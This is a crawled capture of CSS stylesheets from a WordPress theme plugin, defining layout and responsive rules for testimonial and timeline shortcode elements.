		.dt-sc-testimonial.type5 .dt-sc-testimonial-quote, .dt-sc-testimonial.type8 { padding-left: 25px; padding-right: 25px; }

		.dt-sc-testimonial.type6 .dt-sc-testimonial-author { text-align: center; }
		.dt-sc-testimonial.type6 .dt-sc-testimonial-author img { display: block; float: none; margin: 0 auto; }

		.dt-sc-testimonial.type1 .dt-sc-testimonial-quote cite small, .dt-sc-testimonial.type2 .dt-sc-testimonial-author cite small, .dt-sc-testimonial.type3 .dt-sc-testimonial-author cite small, .dt-sc-testimonial.type4 .dt-sc-testimonial-quote cite small, .dt-sc-testimonial.type7 .dt-sc-testimonial-quote cite small, .dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite small, .dt-sc-testimonial.type8 .dt-sc-testimonial-author cite small { display: block; line-height: normal; margin: 10px 0 0; padding: 0; }

		.dt-sc-testimonial.type1 .dt-sc-testimonial-quote cite small:before, .dt-sc-testimonial.type2 .dt-sc-testimonial-author cite small:before, .dt-sc-testimonial.type3 .dt-sc-testimonial-author cite small:before, .dt-sc-testimonial.type4 .dt-sc-testimonial-quote cite small:before, .dt-sc-testimonial.type7 .dt-sc-testimonial-quote cite small:before, .dt-sc-testimonial.type8 .dt-sc-testimonial-author cite small:before { content: none; }

		.dt-sc-testimonial.type8, .dt-sc-testimonial.type8 .dt-sc-testimonial-author, .dt-sc-testimonial.type8 .dt-sc-testimonial-author cite { text-align: center; }
		.dt-sc-testimonial.type8 .dt-sc-testimonial-author cite small { display: block; margin: 0; padding: 0; }
		.dt-sc-testimonial.type8 .dt-sc-testimonial-author cite small:before { content: none; }
		.dt-sc-testimonial.type8 .dt-sc-testimonial-quote { padding: 0; }	

	
	}
	
	
	/*----*****---- << Mobile >> ----*****----*/	

	/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
	@media only screen and (min-width: 320px) and (max-width: 479px) {
		
		.dt-sc-testimonial-images li { width:50%; }		
		
	}
	

	/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
	@media only screen and (max-width: 319px) {						
		
		/*----*****---- << Hosting Special Testimonial >> ----*****----*/
		.dt-sc-testimonial-images { max-width:140px; }		
		.dt-sc-testimonial-images li { width:100%; }
		
		/*----*****---- << Testimonial >> ----*****----*/
		.dt-sc-testimonial.type2 .dt-sc-testimonial-author, .dt-sc-testimonial.type5 .dt-sc-testimonial-author { text-align: center; }
		.dt-sc-testimonial.type2 .dt-sc-testimonial-author span, .dt-sc-testimonial.type2 .dt-sc-testimonial-author img { float: none; }
		.dt-sc-testimonial.type2 .dt-sc-testimonial-author span { display: inline-block; }
		.dt-sc-testimonial.type2 .dt-sc-testimonial-author img { display: block; }
		.dt-sc-testimonial.type2 .dt-sc-testimonial-author cite { margin: 30px auto; width: 100%; }
		
		.dt-sc-testimonial.type4 { padding-top: 140px; text-align: center; }
		.dt-sc-testimonial.type4 .dt-sc-testimonial-quote,
		.dt-sc-testimonial.type4 .dt-sc-testimonial-author { width: 100%; }		

		.dt-sc-testimonial.type4 .dt-sc-testimonial-author > span { display: inline-block; margin: auto; max-width: 60%; position: absolute; left: 0; right: 0; top: 0; }
		.dt-sc-testimonial.type4 .dt-sc-testimonial-author cite { display: block; position: static; text-align: center; }
		.dt-sc-testimonial.type4 .dt-sc-testimonial-author cite small { display: block; margin-left: 0; }

		.dt-sc-testimonial.type5 .dt-sc-testimonial-author img { float: none; }
		.dt-sc-testimonial.type5 .dt-sc-testimonial-author cite:before { right: 0; }
		.dt-sc-testimonial.type5 .dt-sc-testimonial-author cite { display: block; font-size: 12px; float: none; }

		.dt-sc-testimonial.type6 .dt-sc-testimonial-quote { padding-right: 0; }
		.dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote:before { content: none; }
		.dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote q { padding-left: 0; text-align: center; }

	}

--- FILE ---
content_type: text/css
request_url: https://clinnik.com/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/timeline.css
body_size: 5959
content:
@charset "utf-8";
/* Table of Content
==================================================
    1.0 - Transition
    1.1 - Timeline
    1.2 - Browser Css 
    1.3 - Default Color
    1.4 - Skin Color*/

    /*--------------------------------------------------------------
    1.0 - Transition
    --------------------------------------------------------------*/
    .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:before, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb:after, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3, .dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-content h2, .dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper:before, .dt-sc-timeline-section.type4 .dt-sc-timeline-thumb-overlay, .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline-image-wrapper .dt-sc-timeline-thumb-overlay, .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline-image-wrapper .dt-sc-timeline-thumb-overlay h5, .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline .dt-sc-timeline-content h2, .dt-sc-timeline-section .dt-sc-timeline-image-wrapper .dt-sc-timeline-thumb-overlay { -webkit-transition:all 0.3s linear; -moz-transition:all 0.3s linear; -o-transition:all 0.3s linear; -ms-transition:all 0.3s linear; transition:all 0.3s linear; }  

    /*--------------------------------------------------------------
    1.1 - Timeline
    --------------------------------------------------------------*/
    /* Horizontal Timeline */   
    .dt-sc-hr-timeline-section.type1, .dt-sc-hr-timeline-wrapper { clear:both; float:left; margin:0; padding:0; position:relative; width:100%; }
    .dt-sc-hr-timeline-section.type1:before { content:""; height:5px; margin:auto; position:absolute; bottom:0; left:0; top:0; width:100%; }

    .dt-sc-hr-timeline-section .dt-sc-hr-timeline .dt-sc-hr-timeline-content > span, .dt-sc-hr-timeline-section .dt-sc-hr-timeline .dt-sc-hr-timeline-content > span img { -webkit-border-radius: 50%; border-radius: 50%; }
    
    .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:before, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:after { content:""; height:5px; margin:auto; position:absolute; bottom:0; top:0; width:9000px; }
    .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:before { left:100%; }
    .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:after { right:100%; }
    
    .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline { overflow: hidden; }
    .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-thumb { display: inline-block; line-height: 0; margin: 10px auto; width: 50%; }
    .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-thumb img { height: auto; width: 100%; }

    .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content { display:inline-block; margin:0 0 35px; padding:25px 20px 30px; position:relative; text-align:center; width:50%; border-radius:5px; }
    .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content { float:right; margin:45px 0 0; }
    .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content p { margin-bottom: 0; }

    .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content h3 { font-size: 24px; line-height: normal; }
    .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content > span { font-size: 75px; height: 100px; line-height: 100px; margin: auto; opacity: 0.25; overflow: hidden; pointer-events: none; position: absolute; bottom: 0; left: 0; right: 0; top: 0; width: 100px; }
    .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content > span:not(.image-wrapper) { opacity: 0.15; }

    .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:before,
    .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:after { content:""; position:absolute; left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); }


    .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:before { border:5px solid; height:26px; bottom:-13px; width:26px; -webkit-border-radius:50%; border-radius:50%; }
    .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:after { height:30px; bottom:-43px; width:5px; }
    
    .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content:before { bottom:inherit; top:-13px; }
    .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content:after { bottom:inherit; top:-43px; }
    
    /* Type 2 */
    .dt-sc-hr-timeline-section.type2 { clear:both; float:left; margin: 0; padding: 0; position:relative; width:100%; }

    .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline:before, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline:after { content: ""; height: 5px; margin: auto; pointer-events: none; position: absolute; bottom: 0; top: 0; z-index: -1; }

    .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline:before { left: -15px; right: 50%; } 
    .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline:after { left: 50%; right: -15px; }

    .dt-sc-hr-timeline-section.type2 .column:first-child .dt-sc-hr-timeline:before,
    .dt-sc-hr-timeline-section.type2 .column:last-child .dt-sc-hr-timeline:after { content: none; }

    .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display:         flex; flex-direction: column; min-height: 500px; position: relative; text-align: center; -webkit-flex-direction: column; -ms-flex-direction: column; -ms-flex-pack: distribute; -webkit-box-pack: distribute; -webkit-justify-content: space-around; justify-content: space-around; -ms-flex-align: center; -webkit-box-align: center; -webkit-align-ietms: center; align-items: center; }
    
    .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb { display:inline-block; height: 130px; line-height: 0; margin: 15px 0; position:relative; text-align:center; width: 130px; }

    .dt-sc-timeline-section.type2 .dt-sc-timeline-image-wrapper img { float:left; height: 100%; position: absolute; bottom: 0; left: 0; right: 0; top: 0; width: 100%; -webkit-object-fit: cover; -o-object-fit: cover; object-fit: cover; -webkit-object-position: center; -o-object-position: center; object-position: center; } 
    .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb img { border-radius:50%; }

    .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-inner-content { display: inline-block; }
    .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3 { font-size: 1.5em; font-weight:bold; line-height: normal; margin-bottom: 20px; position:relative; text-transform: uppercase; }
    .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3:before { content: ""; height: 1px; margin: auto; position: absolute; bottom: -10px; left: 0; right: 0; width: 70px; }   

    .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline:not(.bottom) .dt-sc-hr-timeline-content > .dt-sc-hr-timeline-inner-content:only-child { margin-bottom: -100%; }
    .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content > .dt-sc-hr-timeline-inner-content:only-child { margin-top: -100%; }
    
    .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content p { font-size: 1em; line-height: 1.5em; margin-bottom: 0; max-height: 6em; overflow: hidden; }

    .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content > span { height: 30px; line-height: 30px; margin: auto; overflow: hidden; position: absolute; bottom: 0; left: 0; right: 0; top: 0; width: 30px; }
    .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content:before { border:1px solid; content:""; height: 40px; margin: auto; position:absolute; left: 0; right: 0; top: 50%; width: 40px; -webkit-border-radius:50%; border-radius:50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); }
    
    .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb:after { content:""; height: 50%; margin: auto; position:absolute; top: 100%; left:0; right: 0; width:5px; z-index: -1; }
    .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb:after { bottom: 100%; top: auto; }

    @media all and (-ms-high-contrast:none)
    {
    .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content { display: block; } /* IE10 */
    *::-ms-backdrop, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content { display: block; } /* IE11 */
    }

    @media all and (-ms-high-contrast:none)
    {
    .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline .dt-sc-hr-timeline-thumb { margin-top: 40px; } 
    *::-ms-backdrop, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline .dt-sc-hr-timeline-thumb { margin-top: 40px; }
    }

    @media all and (-ms-high-contrast:none)
    {
    .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb { padding-top: 70px; padding-bottom: 0; }
    *::-ms-backdrop, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb { padding-top: 70px; padding-bottom: 0; }
    }

    @media all and (-ms-high-contrast:none)
    {
    .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline .dt-sc-hr-timeline-inner-content { margin-top: 150px; }
    *::-ms-backdrop, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline .dt-sc-hr-timeline-inner-content { margin-top: 150px; }
    }

    @media all and (-ms-high-contrast:none)
    {
    .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-inner-content { margin-bottom: 70px; margin-top: 0; }
    *::-ms-backdrop, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-inner-content { margin-bottom: 70px; margin-top: 0; }
    }

    @media all and (-ms-high-contrast:none)
    {
    .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb:after { bottom: 45%; }
    *::-ms-backdrop, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb:after { bottom: 45%; }
    }
    
    
    /* Vertical Timeline */ 
    .dt-sc-timeline-section { clear:both; float:left; margin: 0 0 45px; padding: 0; position:relative; width:100%; }
    .dt-sc-timeline-section:before { content:""; height:100%; margin:auto; position:absolute; left: 0; right: 0; top: 0; width:5px; }
    
    .dt-sc-timeline { display:inline-block; width:100%; }
    .dt-sc-timeline-section .dt-sc-timeline:first-child { margin-top:-20px; }
    .dt-sc-timeline-section .dt-sc-timeline:last-child { margin-bottom:-45px; }
    .dt-sc-timeline .column { margin: 0; width:50%; }
    .dt-sc-timeline.right > .column { float:right; }
    
    .dt-sc-timeline .dt-sc-timeline-content h2 { font-size:16px; line-height: normal; }
    .dt-sc-timeline .dt-sc-timeline-content h2 span { font-size:24px; }
    
    .dt-sc-timeline.left .dt-sc-timeline-content { padding: 0 120px 0 0; position:relative; text-align:right; }
    .dt-sc-timeline.right .dt-sc-timeline-content { padding: 0 0 0 120px; position:relative; }
    
    .dt-sc-timeline .dt-sc-timeline-content:before { border:5px solid; content:""; height:26px; margin:auto; position:absolute; bottom: 0; right:52px; top: 0; width:26px; -webkit-border-radius:50%; border-radius:50%; }
    .dt-sc-timeline .dt-sc-timeline-content:after { content:""; height:5px; margin:auto; position:absolute; bottom: 0; right:3px; top: 0; width:50px; }
    
    .dt-sc-timeline.right .dt-sc-timeline-content:before { left:52px; right: auto; }
    .dt-sc-timeline.right .dt-sc-timeline-content:after { left:2px; right: auto; }

    .dt-sc-timeline-section .dt-sc-timeline-image-wrapper { display: inline-block; line-height: 0; margin-bottom: 10px; overflow: hidden; position: relative; }
    .dt-sc-timeline-section .dt-sc-timeline-image-wrapper .dt-sc-timeline-thumb-overlay { background-color: rgba(0,0,0,0.75); height: 100%; opacity: 0; position: absolute; left: 0; top: 0; width: 100%; visibility: hidden; }

    .dt-sc-timeline-section .dt-sc-timeline:hover .dt-sc-timeline-image-wrapper .dt-sc-timeline-thumb-overlay { opacity: 1; visibility: visible; }

    .dt-sc-timeline-section .dt-sc-timeline-image-wrapper .dt-sc-timeline-thumb-overlay h5 { color: #fff; font-size: 1em; margin: auto; position: absolute; left: 50%; top: 50%; text-align: center; word-wrap: break-word; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

    .dt-sc-timeline-section.type1 { padding: 30px 0; }
    .dt-sc-timeline-section.type1 .dt-sc-timeline-icon-wrapper { display: inline-block; margin-bottom: 10px; }
    .dt-sc-timeline-section.type1 .dt-sc-timeline-icon-wrapper span { display: block; font-size: 35px; }
    
    
    /* Vertical Timeline Type2 */   
    .dt-sc-timeline-section.type2:before { height:85%; width:3px; }
    
    .dt-sc-timeline-section.type2 .column { overflow: hidden; }
    .dt-sc-timeline-section.type2 .dt-sc-timeline { margin-bottom:-60px; }
    .dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content { margin-left: auto; margin-right: auto; width: 60%; }
    .dt-sc-timeline-section.type2 .dt-sc-timeline:last-child .dt-sc-timeline-content { width: 40%; }

    .dt-sc-timeline-section.type2 .dt-sc-timeline.left .dt-sc-timeline-content, .dt-sc-timeline-section.type2 .dt-sc-timeline.right .dt-sc-timeline-content { margin-top: 15px; padding: 0; text-align:center; }

    .dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content > *:first-child:not(.dt-sc-timeline-icon-wrapper):not(.dt-sc-timeline-image-wrapper) { padding-top: 45px; position: relative; z-index: 1; }
    .dt-sc-timeline-section.type2 .dt-sc-timeline:last-child .dt-sc-timeline-content > *:first-child:not(.dt-sc-timeline-icon-wrapper):not(.dt-sc-timeline-image-wrapper) { padding-top: 20px; }

    .dt-sc-timeline-section.type2 .dt-sc-timeline-icon-wrapper span, .dt-sc-timeline-section.type2 .dt-sc-timeline-image-wrapper img { border:3px solid; }
    
    .dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content h2 span { display:inline-block; font-size:30px; margin-bottom:10px; }
    .dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content h2 { font-size:16px; line-height: inherit; margin-bottom: 0; }

    .dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content:before { content: none; }
    .dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content:after { background:none; border-top:2px dotted; height:1px; bottom:inherit; top:60px; width: 100%; }
    .dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content:after { left: 50%; }
    .dt-sc-timeline-section.type2 .dt-sc-timeline.right .dt-sc-timeline-content:after { left: auto; right: 50%; }
    
    .dt-sc-timeline-section.type2 .dt-sc-timeline.simple-content { margin-bottom:0; }
    .dt-sc-timeline-section.type2 .dt-sc-timeline.simple-content .dt-sc-timeline-content h2 { font-size:30px; font-style:italic; font-weight:bold; }
    .dt-sc-timeline-section.type2 .dt-sc-timeline.simple-content .dt-sc-timeline-content:after { top:13px; width:70px; }
    
    .dt-sc-timeline-section.type2 .dt-sc-timeline-icon-wrapper, .dt-sc-timeline-section.type2 .dt-sc-timeline-image-wrapper { display:inline-block; height: 120px; line-height: 120px; margin: 0 auto 15px; overflow:hidden; position:relative; width: 120px; z-index:1; }

    .dt-sc-timeline-section.type2 .dt-sc-timeline-icon-wrapper span { display: block; font-size: 50px; line-height: inherit; margin: auto; position: absolute; bottom: 0; left: 0; right: 0; top: 0; }

    .dt-sc-timeline-section.type2 .dt-sc-timeline-image-wrapper img { bottom: 0; float: left; height: 100%; left: 0; position: absolute; right: 0; top: 0; width: 100%; -webkit-object-fit: cover; -o-object-fit: cover; object-fit: cover; -webkit-object-position: center; -o-object-position: center; object-position: center; }

    .dt-sc-timeline-section.type2 .dt-sc-timeline:last-child { margin-bottom: 0; margin-left: -5px; margin-top:100px; }
    .dt-sc-timeline-section.type2 .dt-sc-timeline:last-child .column { width:100%; }
    .dt-sc-timeline-section.type2 .dt-sc-timeline.left:last-child .dt-sc-timeline-content { padding-right:0; }
    .dt-sc-timeline-section.type2 .dt-sc-timeline:last-child .dt-sc-timeline-content:after { border-width: 0; }
    .dt-sc-timeline-section.type2 .dt-sc-timeline:last-child .dt-sc-timeline-content h2 { margin-top:10px; }
    .dt-sc-timeline-section.type2 .dt-sc-timeline:last-child .dt-sc-timeline-content h2 span { margin-bottom:15px; }

    .dt-sc-timeline-section.type2 .dt-sc-timeline.left:last-child .dt-sc-timeline-content { margin-left: 3px; }
    .dt-sc-timeline-section.type2 .dt-sc-timeline:last-child .dt-sc-timeline-icon-wrapper, 
    .dt-sc-timeline-section.type2 .dt-sc-timeline:last-child .dt-sc-timeline-image-wrapper { left: 3px; }
    
    .dt-sc-timeline-section.type2:after { border:3px solid; content:""; height:16px; margin:auto; position:absolute; left:0; right:0; top:-15px; width:16px; -ms-transform:rotate(45deg); -webkit-transform:rotate(45deg); transform:rotate(45deg); }
    
    /* Vertical Timeline Type3 */
    .dt-sc-timeline-section.type3 { padding:30px 0; }
    .dt-sc-timeline-section .dt-sc-timeline:first-child { margin-top: 0; }
    .dt-sc-timeline-section.type3:before { background:rgba(0, 0, 0, 0.1); height:100%; width:2px; }
    .dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content:before { border:2px solid rgba(0, 0, 0, 0.1); height:24px; bottom:inherit; right:0; right:-12px; top:40px; width:24px; z-index:1; }
    .dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content:after { height:34px; bottom:inherit; right:-18px; top:35px; width:34px; border-radius:50%; }
    .dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content h2 { padding:10px 0 0; position:relative; }
    .dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content h2:before { content:""; height:2px; position:absolute; right:0; top:0; width:30px; }
    .dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content h2 span { color:#000000; display:inline-block; margin-bottom:5px; }
    
    .dt-sc-timeline-section.type3 .dt-sc-timeline.right .dt-sc-timeline-content h2:before { left:0; right:inherit; }
    .dt-sc-timeline-section.type3 .dt-sc-timeline.right .dt-sc-timeline-content:before { left:-12px; right:inherit; }
    .dt-sc-timeline-section.type3 .dt-sc-timeline.right .dt-sc-timeline-content:after { left:-18px; right:inherit; }
    
    .dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content { margin-bottom: 35px; padding: 0 35px; }

    .dt-sc-timeline-section.type3 .dt-sc-timeline-icon-wrapper { opacity: 0.15; }
    .dt-sc-timeline-section.type3 .dt-sc-timeline-icon-wrapper, .dt-sc-timeline-section.type3 .dt-sc-timeline-icon-wrapper span { height: 0; line-height: 0; margin: auto; position: absolute; bottom: 0; left: 0; right: 0; top: 0; }

    .dt-sc-timeline-section.type3 .dt-sc-timeline-icon-wrapper span { font-size: 60px; right: 35px; }
    .dt-sc-timeline-section.type3 .dt-sc-timeline.right .dt-sc-timeline-icon-wrapper span { left: 35px; right: auto; }

    
    /* Vertical Timeline Type4 */
    .dt-sc-timeline-section.type4:before { background:#222; }
    
    .dt-sc-timeline-section.type4 .dt-sc-timeline { margin-bottom: 45px; position: relative; }
    .dt-sc-timeline-section.type4 .dt-sc-timeline:last-child { margin-bottom: 0; }

    .dt-sc-timeline-section.type4 .dt-sc-timeline:before { border:1px solid #222; content:""; height: 26px; margin: auto; position:absolute; left: 0; right: 0; top: 50%; width: 26px; z-index: 1; -webkit-border-radius:50%; border-radius:50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); }
    
    .dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-content:before, .dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-content:after { content:none; }
    
    .dt-sc-timeline-section.type4 .dt-sc-timeline:first-child { margin-top:15px; }
    .dt-sc-timeline-section.type4 .dt-sc-timeline-content { padding: 15px 35px; }
    
    .dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-content h2 { margin-bottom:30px; position:relative; text-transform:uppercase; }
    .dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-content h2 span { color:#222; font-size:16px; font-weight:600; }
    .dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-content h2:before { content:""; height:1px; position:absolute; bottom:-10px; right:0; width:70px; }
    
    .dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-content h2:before { left:0; right:inherit; }
    
    .dt-sc-timeline-section.type4 .dt-sc-timeline.right > .column { float:right; }
    
    .dt-sc-timeline-section.type4 .dt-sc-timeline-thumb-overlay { height: 100%; opacity:0; position: absolute; left: 0; top: 0; text-align:center; width:100%; filter: alpha(opacity=0); border-radius:50%; }
    .dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-thumb-overlay { opacity:1; filter: alpha(opacity=100); }    
    
    .dt-sc-timeline-section.type4 .dt-sc-timeline-icon-wrapper, .dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper { height: 120px; margin: auto; overflow: visible; position:absolute; right: -150px; top: 50%; width:120px; -webkit-box-shadow: 0 0 0 3px #222; box-shadow: 0 0 0 3px #222; -webkit-transform: translateY(-50%); transform: translateY(-50%); }

    .dt-sc-timeline-section.type4 .dt-sc-timeline-icon-wrapper span { display: block; font-size: 50px; height: 0; line-height: 0; margin: auto; position: absolute; bottom: 0; left: 0; right: 0; top: 0; text-align: center; width: 100%; }

    .dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper img { bottom: 0; float: left; height: 100%; left: 0; position: absolute; right: 0; top: 0; width: 100%; -webkit-object-fit: cover; -o-object-fit: cover; object-fit: cover; -webkit-object-position: center; -o-object-position: center; object-position: center; }
        
    .dt-sc-timeline-section.type4 .dt-sc-timeline-icon-wrapper, .dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper, .dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper img { -webkit-border-radius:50%; border-radius:50%; }
    .dt-sc-timeline-section.type4 .dt-sc-timeline-icon-wrapper:after, .dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper:after { background:#222; content:""; height:5px; position:absolute; right: 100%; top: 50%; width:30px; z-index:-1; -webkit-transform: translateY(-50%); transform: translateY(-50%); }
    
    .dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-icon-wrapper, 
    .dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-image-wrapper { left: -150px; right: auto; }
    .dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-icon-wrapper:after, 
    .dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-image-wrapper:after { left:100%; right: auto; }


    /* Vertical Time line Type 5 */
    .dt-sc-timeline-section.type5 { margin-bottom:0; }
    .dt-sc-timeline-section.type5:before { background:rgba(0, 0, 0, 0.1); width:1px; }
    
    .dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content:before, .dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content:after { content: none; }
    
    .dt-sc-timeline-section.type5 .dt-sc-timeline:first-child, .dt-sc-timeline-section.type5 .dt-sc-timeline:last-child { margin: 0; }

    .dt-sc-timeline-section.type5 .dt-sc-timeline.left .dt-sc-timeline-content { padding-left: 15px; padding-right: 60px; }
    .dt-sc-timeline-section.type5 .dt-sc-timeline.right .dt-sc-timeline-content { padding-left: 60px; padding-right: 15px; }
    
    .dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content { float:left; position:relative; }    
    .dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper,
    .dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content .dt-sc-timeline-image-wrapper { height:70px; margin: auto; overflow: hidden; position:absolute; right:-35px; text-align:center; width:70px; }
    
    .dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper span { display: block; font-size: 35px; line-height:70px; }
    .dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content .dt-sc-timeline-image-wrapper img {bottom: 0; float: left; height: 100%; left: 0; position: absolute; right: 0; top: 0; width: 100%; -webkit-object-fit: cover; -o-object-fit: cover; object-fit: cover; -webkit-object-position: center; -o-object-position: center; object-position: center; }

    .dt-sc-timeline-section.type5 .dt-sc-timeline.right .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper,
    .dt-sc-timeline-section.type5 .dt-sc-timeline.right .dt-sc-timeline-content .dt-sc-timeline-image-wrapper { left:-35px; right:auto; }

    .dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content h2 { font-size:20px; margin-bottom:15px; margin-top:20px; }
    .dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content h2 span { color:#1b1310; font-size:20px; }
    
    .dt-sc-hr-timeline-section.type2.with_icon .dt-sc-hr-timeline-content { padding-left:85px; position:relative; text-align:left; }
    .dt-sc-hr-timeline-section.type2.with_icon .dt-sc-hr-timeline-content:before { border-left: 5px solid #fff; content: ""; display: inline-block; height: 80%; position: absolute; left: 33px; top: 0; }
    .dt-sc-hr-timeline-section.type2.with_icon .dt-sc-hr-timeline-content h3 { font-size:18px; text-transform:none; }
